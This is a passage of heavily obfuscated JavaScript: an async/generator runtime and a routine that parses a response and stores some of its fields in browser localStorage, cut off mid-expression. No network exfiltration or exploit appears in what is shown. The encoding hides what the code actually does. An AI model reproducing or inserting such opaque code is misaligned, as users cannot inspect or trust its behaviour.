c3b=Y9b.call(F9b,KK()[g3(sf)].call(null,cI,k6,TU(TU({})),TU(TU({})))),kVb=Y9b.call(F9b,bH(typeof cj()[Pm(sv)],'undefined')?cj()[Pm(H5)].call(null,CH,jn):cj()[Pm(Rz)].call(null,OV,GKb));if(c3b&&kVb){if(Ig(this[MJ()[m3(CH)](VLb,Y4,bv)],F9b[Dg(typeof KK()[g3(sv)],kT('',[][[]]))?KK()[g3(sf)].call(null,cI,k6,TU(TU({})),TU(TU([]))):KK()[g3(K3)](Abb,hw,fj,RT)])){var pjb;return pjb=wfb(F9b[KK()[g3(sf)].apply(null,[cI,k6,p8,bv])],TU(Kv)),Xv.pop(),pjb;}if(Ig(this[MJ()[m3(CH)].call(null,VLb,Y4,TU(TU({})))],F9b[cj()[Pm(Rz)](OV,GKb)])){var nVb;return nVb=wfb(F9b[cj()[Pm(Rz)](OV,GKb)]),Xv.pop(),nVb;}}else if(c3b){if(Ig(this[bH(typeof MJ()[m3(XJ)],'undefined')?MJ()[m3(S5)](XPb,bCb,JB):MJ()[m3(CH)](VLb,Y4,L8)],F9b[KK()[g3(sf)](cI,k6,Vm,Oj)])){var b1b;return b1b=wfb(F9b[bH(typeof KK()[g3(NH)],kT('',[][[]]))?KK()[g3(K3)](K6,Qmb,HS,sv):KK()[g3(sf)](cI,k6,Oj,TU(TU([])))],TU(sh[T1])),Xv.pop(),b1b;}}else{if(TU(kVb))throw new (vC[Dg(typeof MJ()[m3(NH)],kT([],[][[]]))?MJ()[m3(p8)].apply(null,[KOb,Tg,w6]):MJ()[m3(S5)].apply(null,[PH,S2b,gv])])(FY()[xF(cS)].apply(null,[Yt,GCb,Ofb,TU([]),Rz]));if(Ig(this[MJ()[m3(CH)].apply(null,[VLb,Y4,TU({})])],F9b[cj()[Pm(Rz)].apply(null,[OV,GKb])])){var jVb;return jVb=wfb(F9b[cj()[Pm(Rz)](OV,GKb)]),Xv.pop(),jVb;}}}}Xv.pop();},bJ()[cT(p9)](P3,Fs),function OHb(WUb,Jfb){Xv.push(OLb);for(var Evb=j3(this[zf()[p3(Yt)].call(null,TL,lK,RE,kE)][cj()[Pm(Kv)](sv,HV)],LL);b1(Evb,Kv);--Evb){var VKb=this[zf()[p3(Yt)].apply(null,[TL,lK,lQ,kE])][Evb];if(Gt(VKb[KK()[g3(p9)].apply(null,[Hjb,pRb,Kv,jL])],this[Dg(typeof MJ()[m3(p9)],'undefined')?MJ()[m3(CH)](WQ,Y4,tS):MJ()[m3(S5)](Fs,fN,V3)])&&Y9b.call(VKb,cj()[Pm(Rz)](OV,ss))&&Ig(this[MJ()[m3(CH)](WQ,Y4,LL)],VKb[cj()[Pm(Rz)](OV,ss)])){var h5b=VKb;break;}}h5b&&(bH(DB()[xZ(P3)](p9,sf,CCb,vL,DS),WUb)||bH(DB()[xZ(zH)](T9,jg,lLb,GY,BVb),WUb))&&Gt(h5b[Dg(typeof KK()[g3(gv)],kT([],[][[]]))?KK()[g3(p9)].apply(null,[Hjb,pRb,TU(TU({})),k4]):KK()[g3(K3)](D1b,lmb,GH,TU([]))],Jfb)&&Gt(Jfb,h5b[cj()[Pm(Rz)](OV,ss)])&&(h5b=null);var s9b=h5b?h5b[FY()[xF(Aj)].apply(null,[P3,lLb,nS,lK,Zm])]:{};s9b[MJ()[m3(mV)](Ijb,GY,k6)]=WUb;s9b[KK()[g3(hn)](rWb,GH,TU(LL),qw)]=Jfb;var fLb;return fLb=h5b?(this[zf()[p3(w6)].call(null,UQ,BU,bY,JB)]=cj()[Pm(tS)](YT,NU),this[cj()[Pm(tS)](YT,NU)]=h5b[cj()[Pm(Rz)].call(null,OV,ss)],GJb):this[FY()[xF(p8)](GY,lLb,zn,w6,w6)](s9b),Xv.pop(),fLb;},FY()[xF(p8)](GY,fXb,zn,D3,sU),function HJb(vjb,h1b){Xv.push(Bjb);if(bH(bJ()[cT(Yt)].call(null,zH,RDb),vjb[MJ()[m3(mV)].apply(null,[DHb,GY,k4])]))throw vjb[KK()[g3(hn)](Qj,GH,IU,sU)];bH(DB()[xZ(P3)](LL,sm,dw,vL,DS),vjb[MJ()[m3(mV)].call(null,DHb,GY,Yt)])||bH(Dg(typeof DB()[xZ(p8)],kT([],[][[]]))?DB()[xZ(zH)](TU({}),Bh,d1b,GY,BVb):DB()[xZ(H5)](TU({}),Fc,Arb,NOb,xk),vjb[Dg(typeof MJ()[m3(Rz)],kT([],[][[]]))?MJ()[m3(mV)].call(null,DHb,GY,TU(TU([]))):MJ()[m3(S5)](Zvb,VM,V3)])?this[cj()[Pm(tS)].apply(null,[YT,Iv])]=vjb[KK()[g3(hn)].apply(null,[Qj,GH,BY,r4])]:bH(bJ()[cT(hn)](GH,xv),vjb[Dg(typeof MJ()[m3(Kv)],kT('',[][[]]))?MJ()[m3(mV)].call(null,DHb,GY,gv):MJ()[m3(S5)](KRb,H0,lT)])?(this[DB()[xZ(T9)](BU,zH,lXb,k4,Tk)]=this[KK()[g3(hn)].apply(null,[Qj,GH,qw,Aj])]=vjb[bH(typeof KK()[g3(gv)],kT('',[][[]]))?KK()[g3(K3)](rk,jPb,tS,t9):KK()[g3(hn)](Qj,GH,Kv,TU(TU(LL)))],this[zf()[p3(w6)](Hq,IQ,sm,JB)]=bH(typeof bJ()[cT(LL)],'undefined')?bJ()[cT(k4)](LN,Qt):bJ()[cT(hn)](GH,xv),this[cj()[Pm(tS)].apply(null,[YT,Iv])]=bJ()[cT(HS)](GY,LU)):bH(bH(typeof KK()[g3(p8)],'undefined')?KK()[g3(K3)].call(null,K6,N8,jg,EU):KK()[g3(gv)].call(null,bRb,Sk,Mt,sU),vjb[MJ()[m3(mV)](DHb,GY,P3)])&&h1b&&(this[cj()[Pm(tS)](YT,Iv)]=h1b);var wHb;return Xv.pop(),wHb=GJb,wHb;},cj()[Pm(Bh)](Oz,NPb),function qvb(xdb){Xv.push(Jpb);for(var H9b=j3(this[zf()[p3(Yt)].call(null,kB,Rm,JB,kE)][cj()[Pm(Kv)].call(null,sv,EL)],LL);b1(H9b,sh[T1]);--H9b){var Pjb=this[zf()[p3(Yt)](kB,TU(TU({})),P3,kE)][H9b];if(bH(Pjb[cj()[Pm(Rz)].apply(null,[OV,xs])],xdb)){var NUb;return this[FY()[xF(p8)].apply(null,[GY,Bpb,zn,Lh,k4])](Pjb[FY()[xF(Aj)].apply(null,[P3,Bpb,nS,Gz,sm])],Pjb[bJ()[cT(sf)](k9,zV)]),QUb(Pjb),Xv.pop(),NUb=GJb,NUb;}}Xv.pop();},cj()[Pm(Uf)].apply(null,[drb,EJb]),function k1b(sEb){Xv.push(wGb);for(var v5b=j3(this[zf()[p3(Yt)](R9,tS,T1,kE)][bH(typeof cj()[Pm(Rz)],kT('',[][[]]))?cj()[Pm(H5)].call(null,KOb,RF):cj()[Pm(Kv)].call(null,sv,ct)],LL);b1(v5b,Kv);--v5b){var bcb=this[Dg(typeof zf()[p3(k4)],kT([],[][[]]))?zf()[p3(Yt)].call(null,R9,TU([]),IY,kE):zf()[p3(P3)].apply(null,[LL,vL,tS,pRb])][v5b];if(bH(bcb[KK()[g3(p9)](Npb,pRb,qN,k4)],sEb)){var Zdb=bcb[FY()[xF(Aj)].apply(null,[P3,wrb,nS,LK,XJ])];if(bH(Dg(typeof bJ()[cT(Aj)],kT('',[][[]]))?bJ()[cT(Yt)](zH,EVb):bJ()[cT(k4)](Dq,dTb),Zdb[MJ()[m3(mV)].apply(null,[YZ,GY,zH])])){var VHb=Zdb[KK()[g3(hn)].apply(null,[Cdb,GH,Lh,TU(TU({}))])];QUb(bcb);}var T1b;return Xv.pop(),T1b=VHb,T1b;}}throw new (vC[bH(typeof MJ()[m3(GY)],'undefined')?MJ()[m3(S5)](JWb,Tk,TU([])):MJ()[m3(p8)](BDb,Tg,mm)])(bJ()[cT(Tg)](BY,EV));},bH(typeof KK()[g3(cS)],'undefined')?KK()[g3(K3)].call(null,sIb,LZ,vL,JB):KK()[g3(Tg)].call(null,HV,vL,TU(TU([])),JS),function Kfb(Rcb,fEb,UVb){Xv.push(zOb);this[bH(typeof MJ()[m3(Lh)],'undefined')?MJ()[m3(S5)].call(null,Zm,cB,TU([])):MJ()[m3(Lh)](M7b,jv,Rz)]=gw(cc,[Dg(typeof bJ()[cT(jg)],kT([],[][[]]))?bJ()[cT(mm)](Wn,hm):bJ()[cT(k4)].apply(null,[xvb,Df]),zKb(Rcb),Pw()[wk(cS)](p9,tCb,Wcb,P3),fEb,MJ()[m3(IY)].call(null,JU,IY,Uf),UVb]);bH(cj()[Pm(tS)].call(null,YT,G3),this[zf()[p3(w6)](OM,Kv,GH,JB)])&&(this[KK()[g3(hn)](AT,GH,Lt,r4)]=MUb);var TKb;return Xv.pop(),TKb=GJb,TKb;}]);var qEb;return Xv.pop(),qEb=C3b,qEb;};var V8=function(B3b){"@babel/helpers - typeof";Xv.push(G0);V8=Qn(KK()[g3(LK)].apply(null,[wE,Rw,IU,ES]),typeof vC[bH(typeof cj()[Pm(HS)],kT('',[][[]]))?cj()[Pm(H5)](hLb,dz):cj()[Pm(k9)](Mt,tL)])&&Qn(Dg(typeof bJ()[cT(HS)],'undefined')?bJ()[cT(RT)](W4,bV):bJ()[cT(k4)].call(null,J7b,Dbb),typeof vC[bH(typeof cj()[Pm(jv)],kT([],[][[]]))?cj()[Pm(H5)](FZ,jdb):cj()[Pm(k9)](Mt,tL)][bH(typeof bJ()[cT(GH)],'undefined')?bJ()[cT(k4)](pGb,t5b):bJ()[cT(mm)].call(null,Wn,IK)])?function(x0){return D6.apply(this,[cc,arguments]);}:function(hN){return D6.apply(this,[sD,arguments]);};var CUb;return Xv.pop(),CUb=V8(B3b),CUb;};var wh=function(PKb){"@babel/helpers - typeof";Xv.push(LN);wh=Qn(KK()[g3(LK)](mCb,Rw,TU({}),zH),typeof vC[cj()[Pm(k9)](Mt,YL)])&&Qn(bJ()[cT(RT)](W4,lL),typeof vC[Dg(typeof cj()[Pm(qN)],kT([],[][[]]))?cj()[Pm(k9)].call(null,Mt,YL):cj()[Pm(H5)](X6,zH)][bJ()[cT(mm)](Wn,mH)])?function(vw){return D6.apply(this,[FO,arguments]);}:function(A4){return D6.apply(this,[Qb,arguments]);};var Kvb;return Xv.pop(),Kvb=wh(PKb),Kvb;};var lWb=function(j5b){Xv.push(bdb);if(j5b[bH(typeof KK()[g3(qw)],kT([],[][[]]))?KK()[g3(K3)].call(null,dIb,rB,IU,sv):KK()[g3(fj)](lv,S9,bY,NH)]){var xfb=vC[FY()[xF(l6)](k4,Dw,LWb,Gz,Tv)][FY()[xF(qw)].call(null,vL,rn,H2b,vL,BB)](j5b[KK()[g3(fj)](lv,S9,Lh,TU(Kv))]);if(xfb[KK()[g3(Ff)].call(null,Vt,mV,V3,w6)](Rpb)&&xfb[KK()[g3(Ff)].call(null,Vt,mV,TU({}),TU(LL))](Orb)&&xfb[KK()[g3(Ff)].call(null,Vt,mV,Vm,k6)](WOb)){var sLb=xfb[Rpb][zf()[p3(Ff)].call(null,zN,TU([]),jg,Vf)](MJ()[m3(IU)](zJ,c3,zH));var vEb=xfb[Orb][zf()[p3(Ff)](zN,qw,TU([]),Vf)](MJ()[m3(IU)](zJ,c3,L8));pCb=vC[bH(typeof cj()[Pm(Vm)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[rGb,mEb]):cj()[Pm(T9)].apply(null,[jg,Mc])](sLb[Kv],P3);ZWb=vC[bH(typeof cj()[Pm(cS)],kT([],[][[]]))?cj()[Pm(H5)](IJb,r6):cj()[Pm(T9)](jg,Mc)](vEb[Kv],P3);QRb=vC[bH(typeof cj()[Pm(w6)],'undefined')?cj()[Pm(H5)](Nw,Arb):cj()[Pm(T9)](jg,Mc)](vEb[LL],P3);CRb=xfb[WOb];if(pdb(DO,[])){try{var r5b=Xv.length;var R1b=TU({});vC[MJ()[m3(vL)](jH,GK,jg)][KK()[g3(r4)](Kg,p9,Rz,EU)][Pw()[wk(l6)](BU,PM,xpb,K3)](kT(Slb,Rpb),xfb[Rpb]);vC[MJ()[m3(vL)](jH,GK,BY)][KK()[g3(r4)](Kg,p9,D3,TU(TU({})))][Pw()[wk(l6)].call(null,cS,PM,xpb,K3)](kT(Slb,Orb),xfb[Orb]);vC[MJ()[m3(vL)](jH,GK,RE)][bH(typeof KK()[g3(lT)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[rn,Gs,TU({}),TU({})]):KK()[g3(r4)](Kg,p9,xE,Bh)][Pw()[wk(l6)](H1,PM,xpb,K3)](kT(Slb,WOb),xfb[WOb]);}catch(smb){Xv.splice(j3(r5b,LL),Infinity,bdb);}}}if(xfb[KK()[g3(Ff)].call(null,Vt,mV,XJ,K3)](OOb)){var wmb=xfb[OOb];if(pdb(DO,[])){try{var W7b=Xv.length;var xKb=TU([]);vC[MJ()[m3(vL)](jH,GK,mV)][bH(typeof KK()[g3(bY)],'undefined')?KK()[g3(K3)](dw,UN,Rw,TU(LL)):KK()[g3(r4)](Kg,p9,K3,GY)][Pw()[wk(l6)].call(null,Bh,PM,xpb,K3)](kT(Slb,OOb),wmb);}catch(f3b){Xv.splice(j3(W7b,LL),Infinity,bdb);}}}GWb(xfb);}Xv.pop();};var FCb=function(CLb){"@babel/helpers - typeof";Xv.push(Cvb);FCb=Qn(KK()[g3(LK)].call(null,tvb,Rw,S5,mV),typeof vC[cj()[Pm(k9)](Mt,sx)])&&Qn(bJ()[cT(RT)](W4,vf),typeof vC[cj()[Pm(k9)](Mt,sx)][bH(typeof bJ()[cT(Kv)],kT([],[][[]]))?bJ()[cT(k4)].call(null,vbb,fbb):bJ()[cT(mm)](Wn,wr)])?function(US){return D6.apply(this,[np,arguments]);}:function(V4){return D6.apply(this,[VI,arguments]);};var Pcb;return Xv.pop(),Pcb=FCb(CLb),Pcb;};var pEb=function(KVb){"@babel/helpers - typeof";Xv.push(lq);pEb=Qn(bH(typeof KK()[g3(p9)],'undefined')?KK()[g3(K3)].apply(null,[P3,M4,vL,vL]):KK()[g3(LK)].call(null,NPb,Rw,TU(TU([])),sm),typeof vC[cj()[Pm(k9)].apply(null,[Mt,FM])])&&Qn(bJ()[cT(RT)](W4,YU),typeof vC[cj()[Pm(k9)](Mt,FM)][bJ()[cT(mm)].call(null,Wn,VH)])?function(vQ){return D6.apply(this,[hW,arguments]);}:function(b4){return D6.apply(this,[mW,arguments]);};var pmb;return Xv.pop(),pmb=pEb(KVb),pmb;};var WPb=function(){"use strict";var K1b=function(S9b,bvb,YUb){return Lfb.apply(this,[Ic,arguments]);};var zLb=function(Ocb,LEb,Gjb,N5b){Xv.push(S1b);var sfb=LEb&&z3b(LEb[zf()[p3(Kv)].apply(null,[JU,S5,T9,Sk])],zvb)?LEb:zvb;var Qcb=vC[FY()[xF(Kv)].apply(null,[Oj,IH,IU,S5,Mk])][MJ()[m3(Aj)](v3,Tv,TU(TU(Kv)))](sfb[zf()[p3(Kv)](JU,HS,CH,Sk)]);var Hvb=new Tdb(N5b||[]);Ccb(Qcb,MJ()[m3(sU)](O5,vL,HS),gw(cc,[Dg(typeof zf()[p3(P3)],kT('',[][[]]))?zf()[p3(V3)](NE,p9,D3,ES):zf()[p3(P3)].apply(null,[z8,TU(Kv),L8,QHb]),tcb(Ocb,Gjb,Hvb)]));var Yjb;return Xv.pop(),Yjb=Qcb,Yjb;};var zvb=function(){};var ULb=function(){};var Tjb=function(){};var Vjb=function(rEb,Tfb){function gVb(mKb,g3b,jcb,sHb){var TLb=xUb(MD,[rEb[mKb],rEb,g3b]);Xv.push(j0);if(Dg(bJ()[cT(Yt)](zH,Gw),TLb[MJ()[m3(mV)].call(null,lAb,GY,S5)])){var L1b=TLb[KK()[g3(hn)].call(null,zt,GH,Vm,Tv)],MHb=L1b[zf()[p3(V3)].apply(null,[Dw,bY,dS,ES])];var TJb;return TJb=MHb&&Qn(KK()[g3(cS)].call(null,FN,kw,S5,bv),pEb(MHb))&&vLb.call(MHb,bJ()[cT(Z1)](BN,pt))?Tfb[FY()[xF(V3)](K3,bfb,wrb,Sk,L8)](MHb[bJ()[cT(Z1)](BN,pt)])[bJ()[cT(Rz)](pRb,b5)](function(J1b){Xv.push(Sg);gVb(cj()[Pm(tS)](YT,Yv),J1b,jcb,sHb);Xv.pop();},function(V3b){Xv.push(Vpb);gVb(bJ()[cT(Yt)].apply(null,[zH,DIb]),V3b,jcb,sHb);Xv.pop();}):Tfb[Dg(typeof FY()[xF(p8)],kT(bJ()[cT(T9)](M4,IM),[][[]]))?FY()[xF(V3)].apply(null,[K3,bfb,wrb,sf,k9]):FY()[xF(LL)](VQ,JAb,zn,Rm,CH)](MHb)[bJ()[cT(Rz)](pRb,b5)](function(HEb){Xv.push(WLb);L1b[zf()[p3(V3)].call(null,Hjb,RE,TU(LL),ES)]=HEb,jcb(L1b);Xv.pop();},function(lcb){var ZVb;Xv.push(PZ);return ZVb=gVb(bJ()[cT(Yt)](zH,sO),lcb,jcb,sHb),Xv.pop(),ZVb;}),Xv.pop(),TJb;}sHb(TLb[KK()[g3(hn)](zt,GH,TU([]),OV)]);Xv.pop();}Xv.push(gOb);var B1b;Ccb(this,Dg(typeof MJ()[m3(HS)],kT([],[][[]]))?MJ()[m3(sU)].call(null,KKb,vL,IY):MJ()[m3(S5)](HKb,WDb,Lt),gw(cc,[zf()[p3(V3)].call(null,LT,Uf,qN,ES),function hEb(z9b,kcb){var Ajb=function(){return new Tfb(function(xjb,ALb){gVb(z9b,kcb,xjb,ALb);});};var l3b;Xv.push(tZ);return l3b=B1b=B1b?B1b[bJ()[cT(Rz)].call(null,pRb,Jv)](Ajb,Ajb):Ajb(),Xv.pop(),l3b;}]));Xv.pop();};var LUb=function(Qfb){return Lfb.apply(this,[q,arguments]);};var Ycb=function(qjb){return Lfb.apply(this,[lI,arguments]);};var Tdb=function(SUb){Xv.push(WV);this[zf()[p3(Yt)](WJ,p9,T1,kE)]=[gw(cc,[KK()[g3(p9)](pGb,pRb,TU(TU([])),k4),Dg(typeof bJ()[cT(hn)],'undefined')?bJ()[cT(OV)].apply(null,[bY,nj]):bJ()[cT(k4)](fK,vIb)])],SUb[bJ()[cT(tS)](jv,xC)](LUb,this),this[Dg(typeof bJ()[cT(LL)],kT('',[][[]]))?bJ()[cT(Sk)](FZ,pDb):bJ()[cT(k4)](dw,RT)](TU(Kv));Xv.pop();};var wdb=function(B9b){Xv.push(TRb);if(B9b||bH(bJ()[cT(T9)](M4,FZ),B9b)){var IUb=B9b[x1b];if(IUb){var mVb;return Xv.pop(),mVb=IUb.call(B9b),mVb;}if(Qn(KK()[g3(LK)](Aw,Rw,Tg,BB),typeof B9b[cj()[Pm(tS)](YT,mlb)])){var k3b;return Xv.pop(),k3b=B9b,k3b;}if(TU(vC[MJ()[m3(jg)].call(null,Z8,S5,Aj)](B9b[cj()[Pm(Kv)](sv,dJ)]))){var YVb=KN(LL),ATb=function LVb(){Xv.push(jEb);for(;Ig(++YVb,B9b[bH(typeof cj()[Pm(CH)],'undefined')?cj()[Pm(H5)](cCb,Irb):cj()[Pm(Kv)](sv,vH)]);)if(vLb.call(B9b,YVb)){var s3b;return LVb[zf()[p3(V3)].call(null,Pv,sm,Rz,ES)]=B9b[YVb],LVb[bH(typeof FY()[xF(Tv)],kT([],[][[]]))?FY()[xF(LL)](X9b,dlb,mY,BB,sv):FY()[xF(k9)](k4,qO,J0,Zm,XJ)]=TU(sh[T9]),Xv.pop(),s3b=LVb,s3b;}LVb[zf()[p3(V3)](Pv,pZ,TU(LL),ES)]=KJb;LVb[Dg(typeof FY()[xF(Oj)],kT(bJ()[cT(T9)](M4,mZ),[][[]]))?FY()[xF(k9)].apply(null,[k4,qO,J0,sf,lK]):FY()[xF(LL)](ADb,Et,f9b,RT,L8)]=TU(sh[T1]);var B7b;return Xv.pop(),B7b=LVb,B7b;};var pvb;return pvb=ATb[cj()[Pm(tS)](YT,mlb)]=ATb,Xv.pop(),pvb;}}throw new (vC[Dg(typeof DB()[xZ(XJ)],'undefined')?DB()[xZ(sv)].call(null,p8,bv,QS,T9,Hs):DB()[xZ(H5)](TU(TU([])),mm,I9b,VLb,Zvb)])(kT(pEb(B9b),zf()[p3(gv)](xlb,Mt,K3,Ut)));};Xv.push(p7b);WPb=function n5b(){return Mvb;};var KJb;var Mvb={};var JHb=vC[FY()[xF(Kv)](Oj,xj,IU,p5,vL)][zf()[p3(Kv)](Fg,TU(TU(Kv)),th,Sk)];var vLb=JHb[bH(typeof KK()[g3(L8)],'undefined')?KK()[g3(K3)].apply(null,[NIb,Z0,TU(TU(Kv)),gv]):KK()[g3(Ff)](Rfb,mV,TU([]),TU(LL))];var Ccb=vC[FY()[xF(Kv)](Oj,xj,IU,qw,K3)][bH(typeof zf()[p3(Lt)],kT([],[][[]]))?zf()[p3(P3)](HAb,dS,Tn,wB):zf()[p3(T9)](M5b,JS,Tg,ZB)]||function(F3b,dLb,F5b){return xUb.apply(this,[HO,arguments]);};var Yfb=Qn(KK()[g3(LK)](wt,Rw,S5,Zm),typeof vC[cj()[Pm(k9)].call(null,Mt,R5)])?vC[cj()[Pm(k9)](Mt,R5)]:{};var x1b=Yfb[bJ()[cT(mm)](Wn,AV)]||bJ()[cT(w6)].call(null,b3,ld);var Wfb=Yfb[Pw()[wk(Aj)].apply(null,[Rw,N4,KAb,k9])]||KK()[g3(Yt)](ks,HCb,lK,Uf);var Ffb=Yfb[MJ()[m3(T9)](hVb,gv,TU(Kv))]||zf()[p3(RT)].call(null,UL,k9,dS,gv);try{var REb=Xv.length;var O9b=TU(KX);K1b({},bJ()[cT(T9)].call(null,M4,VLb));}catch(H3b){Xv.splice(j3(REb,LL),Infinity,p7b);K1b=function(gHb,P7b,Jjb){return xUb.apply(this,[cW,arguments]);};}Mvb[bJ()[cT(gv)].apply(null,[sf,UE])]=zLb;var J3b=MJ()[m3(pn)](qO,RT,TU([]));var xVb=Dg(typeof cj()[Pm(p8)],'undefined')?cj()[Pm(gv)].call(null,IY,qOb):cj()[Pm(H5)](U6,bY);var VEb=zf()[p3(mm)](pg,TU(LL),mV,p9);var Nmb=cj()[Pm(hn)](Tv,Nt);var rVb={};var M3b={};K1b(M3b,x1b,function(){return xUb.apply(this,[QC,arguments]);});var nKb=vC[bH(typeof FY()[xF(S5)],'undefined')?FY()[xF(LL)](L4,FM,dVb,Oj,th):FY()[xF(Kv)].apply(null,[Oj,xj,IU,lT,Qt])][Dg(typeof MJ()[m3(Tv)],kT([],[][[]]))?MJ()[m3(XJ)](jU,Lt,K3):MJ()[m3(S5)].call(null,Ps,HAb,TU(TU([])))];var Ljb=nKb&&nKb(nKb(wdb([])));Ljb&&Dg(Ljb,JHb)&&vLb.call(Ljb,x1b)&&(M3b=Ljb);var kdb=Tjb[zf()[p3(Kv)](Fg,JS,Tg,Sk)]=zvb[zf()[p3(Kv)].apply(null,[Fg,CH,qN,Sk])]=vC[FY()[xF(Kv)].apply(null,[Oj,xj,IU,p5,Aj])][MJ()[m3(Aj)].apply(null,[kH,Tv,Uf])](M3b);function dmb(TVb){Xv.push(W2b);[cj()[Pm(tS)].apply(null,[YT,Cdb]),bJ()[cT(Yt)].call(null,zH,r8),Dg(typeof bJ()[cT(sm)],kT([],[][[]]))?bJ()[cT(hn)].call(null,GH,dH):bJ()[cT(k4)](sv,CY)][bJ()[cT(tS)].call(null,jv,mK)](function(Qvb){K1b(TVb,Qvb,function(RJb){Xv.push(HCb);var E1b;return E1b=this[MJ()[m3(sU)](tZ,vL,IQ)](Qvb,RJb),Xv.pop(),E1b;});});Xv.pop();}function tcb(zmb,MEb,t1b){var wVb=J3b;return function(pKb,JUb){Xv.push(R0);if(bH(wVb,VEb))throw new (vC[MJ()[m3(p8)](UN,Tg,JB)])(Pw()[wk(S5)](xE,jL,rk,l6));if(bH(wVb,Nmb)){if(bH(bJ()[cT(Yt)].apply(null,[zH,sg]),pKb))throw JUb;var WHb;return WHb=gw(cc,[zf()[p3(V3)].apply(null,[vRb,vL,Bh,ES]),KJb,FY()[xF(k9)].apply(null,[k4,gs,J0,Ff,RT]),TU(Kv)]),Xv.pop(),WHb;}for(t1b[zf()[p3(w6)].apply(null,[fK,BY,EU,JB])]=pKb,t1b[KK()[g3(hn)](ws,GH,dS,Fc)]=JUb;;){var I5b=t1b[MJ()[m3(Lh)](OLb,jv,gv)];if(I5b){var t7b=hKb(I5b,t1b);if(t7b){if(bH(t7b,rVb))continue;var F7b;return Xv.pop(),F7b=t7b,F7b;}}if(bH(cj()[Pm(tS)](YT,IDb),t1b[zf()[p3(w6)](fK,k4,Gz,JB)]))t1b[Dg(typeof cj()[Pm(Bh)],'undefined')?cj()[Pm(Z1)](cWb,X5b):cj()[Pm(H5)](K6,JOb)]=t1b[Dg(typeof KK()[g3(O6)],'undefined')?KK()[g3(tS)](ph,sv,tS,L8):KK()[g3(K3)](xEb,LZ,GY,p5)]=t1b[KK()[g3(hn)].apply(null,[ws,GH,OV,GY])];else if(bH(bJ()[cT(Yt)].call(null,zH,sg),t1b[zf()[p3(w6)](fK,V3,LL,JB)])){if(bH(wVb,J3b))throw wVb=Nmb,t1b[KK()[g3(hn)].call(null,ws,GH,TU([]),bv)];t1b[KK()[g3(Z1)](dx,c1,TU(TU(Kv)),TU(TU([])))](t1b[Dg(typeof KK()[g3(w6)],kT([],[][[]]))?KK()[g3(hn)](ws,GH,lK,TU(Kv)):KK()[g3(K3)](Oq,hB,JS,JS)]);}else bH(bJ()[cT(hn)](GH,ILb),t1b[zf()[p3(w6)].call(null,fK,Yt,vL,JB)])&&t1b[bJ()[cT(p9)](P3,XCb)](bJ()[cT(hn)].call(null,GH,ILb),t1b[bH(typeof KK()[g3(S5)],kT('',[][[]]))?KK()[g3(K3)](OPb,Tk,H1,Tn):KK()[g3(hn)](ws,GH,jg,TU(LL))]);wVb=VEb;var cHb=xUb(MD,[zmb,MEb,t1b]);if(bH(KK()[g3(gv)](A1b,Sk,mm,sv),cHb[MJ()[m3(mV)](Vf,GY,TU([]))])){if(wVb=t1b[FY()[xF(k9)](k4,gs,J0,lJ,T1)]?Nmb:xVb,bH(cHb[KK()[g3(hn)](ws,GH,Aj,TU(LL))],rVb))continue;var G1b;return G1b=gw(cc,[bH(typeof zf()[p3(BU)],kT('',[][[]]))?zf()[p3(P3)].call(null,d1,TU(LL),l6,wt):zf()[p3(V3)](vRb,TU([]),TU([]),ES),cHb[KK()[g3(hn)](ws,GH,Lh,tS)],bH(typeof FY()[xF(k4)],kT([],[][[]]))?FY()[xF(LL)](fGb,U1b,wg,p9,cS):FY()[xF(k9)](k4,gs,J0,sf,tS),t1b[FY()[xF(k9)](k4,gs,J0,TU(TU([])),Uf)]]),Xv.pop(),G1b;}bH(bH(typeof bJ()[cT(Vm)],kT([],[][[]]))?bJ()[cT(k4)](Tk,lRb):bJ()[cT(Yt)](zH,sg),cHb[MJ()[m3(mV)](Vf,GY,sf)])&&(wVb=Nmb,t1b[zf()[p3(w6)](fK,TU(TU(Kv)),IY,JB)]=bJ()[cT(Yt)].call(null,zH,sg),t1b[Dg(typeof KK()[g3(gv)],'undefined')?KK()[g3(hn)].apply(null,[ws,GH,JS,t9]):KK()[g3(K3)](DGb,t5,Zm,T1)]=cHb[KK()[g3(hn)](ws,GH,k9,TU(TU({})))]);}Xv.pop();};}function hKb(w5b,NEb){Xv.push(p1b);var Pmb=NEb[zf()[p3(w6)](rIb,jg,RT,JB)];var QLb=w5b[Dg(typeof bJ()[cT(Z1)],'undefined')?bJ()[cT(mm)](Wn,fr):bJ()[cT(k4)](Qrb,BKb)][Pmb];if(bH(QLb,KJb)){var sJb;return NEb[MJ()[m3(Lh)](Lg,jv,ES)]=null,bH(bJ()[cT(Yt)].apply(null,[zH,PPb]),Pmb)&&w5b[bJ()[cT(mm)](Wn,fr)][bJ()[cT(hn)](GH,ct)]&&(NEb[zf()[p3(w6)](rIb,Tg,TU([]),JB)]=bJ()[cT(hn)].call(null,GH,ct),NEb[KK()[g3(hn)](Ot,GH,Bt,Tn)]=KJb,hKb(w5b,NEb),bH(bJ()[cT(Yt)].apply(null,[zH,PPb]),NEb[zf()[p3(w6)].apply(null,[rIb,Bh,TU({}),JB])]))||Dg(Dg(typeof bJ()[cT(T9)],'undefined')?bJ()[cT(hn)].call(null,GH,ct):bJ()[cT(k4)].call(null,RE,zPb),Pmb)&&(NEb[Dg(typeof zf()[p3(GY)],kT([],[][[]]))?zf()[p3(w6)](rIb,tS,Bt,JB):zf()[p3(P3)](Gw,tS,GY,kk)]=bJ()[cT(Yt)](zH,PPb),NEb[KK()[g3(hn)](Ot,GH,TU(TU(LL)),TU(LL))]=new (vC[bH(typeof DB()[xZ(K3)],'undefined')?DB()[xZ(H5)](TU(TU(Kv)),p5,tdb,LK,lx):DB()[xZ(sv)](Vm,Qt,PZ,T9,Hs)])(kT(kT(MJ()[m3(l6)](k5,zXb,IY),Pmb),MJ()[m3(qw)](Rt,bv,t9)))),Xv.pop(),sJb=rVb,sJb;}var Tvb=xUb(MD,[QLb,w5b[bJ()[cT(mm)](Wn,fr)],NEb[KK()[g3(hn)].apply(null,[Ot,GH,TU(LL),TU(TU({}))])]]);if(bH(bJ()[cT(Yt)](zH,PPb),Tvb[bH(typeof MJ()[m3(GH)],kT('',[][[]]))?MJ()[m3(S5)](Sk,LS,sf):MJ()[m3(mV)](hB,GY,qw)])){var Xvb;return NEb[zf()[p3(w6)](rIb,mV,k4,JB)]=bH(typeof 